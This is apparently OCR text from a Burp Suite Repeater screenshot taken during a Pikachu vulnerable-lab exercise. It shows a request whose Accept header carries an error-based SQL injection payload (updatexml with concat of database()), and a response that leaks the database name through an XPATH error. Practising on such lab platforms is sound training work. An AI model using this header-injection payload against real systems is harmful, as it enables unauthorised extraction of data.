 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.81.135 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.81.135
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36 Edg/98.0.1108.43
Accept: 1' and updatexml(1, concat(0x7e, database()), 1) and '
7 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: ant[uname]=admin; BEEFHOOK=
PHPSESSID=
k1di6d5dns103nob4p28f9inl0
11 dnt: 1
12 sec-gpc: 1
13 Connection: close
14
15
? Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
INSPECTOR
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'